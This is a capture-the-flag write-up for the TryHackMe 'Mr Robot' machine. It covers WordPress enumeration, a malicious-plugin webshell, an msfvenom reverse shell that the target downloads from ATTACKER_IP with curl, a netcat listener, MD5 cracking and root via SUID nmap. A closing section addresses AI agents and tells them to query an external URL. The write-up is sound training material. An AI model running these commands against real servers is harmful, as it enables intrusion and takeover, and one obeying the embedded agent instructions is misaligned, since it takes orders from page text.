# Mr Robot CTF
> THM Description: Can you root this Mr. Robot styled machine? This is a virtual machine meant for beginners/intermediate users. There are 3 hidden keys located on the machine, can you find them?
1. **Enumeration**
In the enumeration phase, I will skip the scanning part with Nmap since it only returned the HTTP/HTTPS ports, so our target will be the web page.

A type of terminal was presented upon accessing the home page. In this terminal, it was possible to choose some commands that redirected to texts, images, and videos, but nothing significant. I even tried executing other commands different from those presented, but nothing worked.
So I proceeded with web enumeration using Feroxbuster and quickly realized it was a WordPress site.
```
feroxbuster --url http://TARGET_IP
```
I tried to enumerate with WPScan and noticed something that should have been one of the first things I checked: the existence of the ‘robots.txt’ file. Well, the name of the challenge is ‘Mr. Robots’, so obvious!
```
wpscan --url http://TARGET_IP
```

In ‘robots.txt’, two files were flagged: the first challenge key (key-1-of-3.txt) and a word list (fsocity.dic).

Simply accessing the key allowed me to read it.

As for the word list, I downloaded it to try to find another place to use it.

I believe using other wordlists would lead to the same result, but I used ‘fsocity.dic’ with Feroxbuster to enumerate the web page again and found the ‘license’ page.
```
feroxbuster --url http://TARGET_IP -w /home/kali/Downloads/fsocity.dic
```

When I accessed it, I received a cheeky message from the author 😯, had a laugh [🤣](https://emojipedia.org/pt/rolando-no-ch%C3%A3o-de-rir), and realized there was something further down.

Found another part of the message, but it still wasn’t the end.

Finally, something apparently encoded in base64!
Upon decoding the string found, I received what seemed to be some credentials.
```
echo "ZWxsaW90OkVSMjgtMDY1Mgo=" | base64 -d
```

Knowing that the page was built using WordPress, I decided to test these credentials on the login portal of the tool (wp-login.php).

I already have some familiarity with WordPress exploitation, so I didn’t waste time looking at all the functions. I knew the path often involves installing a plugin with malicious payload. But first, I checked if the user ‘Elliot’ was an administrator.
**2. Exploitation**
There are other ways to exploit WordPress, but this is the one I typically follow. The technique involves creating a plugin that loads a piece of PHP code enabling Remote Code Execution (RCE) via a webshell.
> Here’s the link that explains the approach in more detail:\
>


First of all, it’s necessary to create a .php file with the payload. The comment with the plugin description is required; without it, WordPress won’t accept it.
I included a screenshot of the script because when I pasted the payload here, my antivirus flagged it. I thought it might prevent issues for anyone reading it in the future.
After that, it’s necessary to compress it into a zip file; without this step, it won’t be accepted.

The steps for uploading are:\
Plugins > Add New > Upload Plugin > Install Now.

Finally, ‘activate Plugin’:


After installation, you can use the web shell on the site’s pages. I used ‘wakeup’, but it can be any page that loads WordPress plugins. Simply call the ‘cmd’ parameter set in the plugin and pass the command you want to execute to it. The output usually appears at the top of the page.
For a better view of the output, I usually use the ‘view-source’ mode in the browser, Ctrl+U in Firefox.
I took a first look at the available files, and since there was no SSH port for me to connect to, it wouldn’t help much to search for passwords or keys through a webshell. So, I tried a few techniques to get a reverse shell using one-liner commands, but I didn’t succeed.

So I prepared a PHP payload using the Revshells website, and the chosen payload was ‘PHP PentestMonkey’.
Link:
It’s good to know tools like the Revshells website, but it’s even more important to know what to do in its absence or if access is impossible. Another way to generate a PHP payload is using msfvenom.
msfvenom is native to Kali and can generate various types of payloads. It’s essential to know it!
```
msfvenom -p php/reverse_php LHOST=ATTACKER_IP LPORT=443 > shell-443.php
```

To transfer the payload to the target, I needed to find a directory where I had write privileges and could access later, but first, I needed to know which user I had in hand.
The only accessible folder through the page that the user ‘daemon’ had write privileges to was wp-content.
So I opened a simple Python server to serve the payload.
```
python3 -m http.server 80
```
And on the target, I used cURL to download the payload into the wp-content folder.
```
http://TARGET_IP/wakeup?cmd=curl http://ATTACKER_IP/monkey.php -o wp-content/monkey.php
```

To receive the reverse shell, I needed to start the listener on the port configured in the payload and then access the payload on the target.
```
# Listener
nc -lnvp 443
# Payload on Target
http://Target_IP/wp-content/monkey.php
```
To obtain an interactive shell and proceed with exploitation, you need to use the following sequence of commands:
```
# Enter while in reverse shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
Ctrl-Z
# In Kali
stty raw -echo; fg
# In reverse shell
export TERM=xterm-256color
```
After that, it’s possible to enumerate the server with a more stable shell.
3\. **Privilege escalation**

One of the first things I usually check is the ‘home’ directory. There, I found only the ‘robot’ user directory, and inside it were two files. The first one was the second key, which I didn’t have read permission for. The second one, as the filename suggests, was a credential where the password was in md5.

I used the ‘Crackstation’ website to try to discover the password, and I got a positive result.
Link:
Note that the same result can be obtained using hashcat with the ‘rockyou’ wordlist. It’s important to know how to proceed in case the website is unavailable or there’s no internet access.
```
hashcat -m 0 -a 0 c3fcd3d76192e4007dfb496cca67e13b /usr/share/wordlists/rockyou.txt
```
After discovering the password for the ‘robot’ user, I used the ‘su’ command to assume its role, thereby being able to read the second key.

Following the enumeration/exploitation cycle, before resorting to using ‘linpeas.sh’ (a script used for automated analysis of privileges and vulnerabilities in Linux systems), I decided to search for binaries with SUID permission, and I found one.
```
find / -perm -u=s -type f 2>/dev/null
```
It’s not common to see Nmap with SUID permission, so I decided to research if there was a way to escalate privileges using it. I started by searching on ‘GTFOBins’, but the method it taught for escalation didn’t work well for me (or I didn’t use it correctly). I continued searching and found another site that demonstrated how to use the interactive mode of Nmap.
GTFOBins — \
[w0lfram1te](https://w0lfram1te.com/privilege-escalation-with-nmap) —

```
nmap --interactive
!sh
```
To exploit, I simply invoked the interactive Nmap and then called a shell (sh). This gave me a root shell, allowing me to read the third key in the /root directory.
---
# Agent Instructions: Querying This Documentation
If you need additional information that is not directly available in this page, you can query the documentation dynamically by asking a question.
Perform an HTTP GET request on the current page URL with the `ask` query parameter:
```
GET https://foothold.gitbook.io/blog/mr-robot-ctf.md?ask=
```
The question should be specific, self-contained, and written in natural language.
The response will contain a direct answer to the question and relevant excerpts and sources from the documentation.
Use this mechanism when the answer is not explicitly present in the current page, you need clarification or additional context, or you want to retrieve related documentation sections.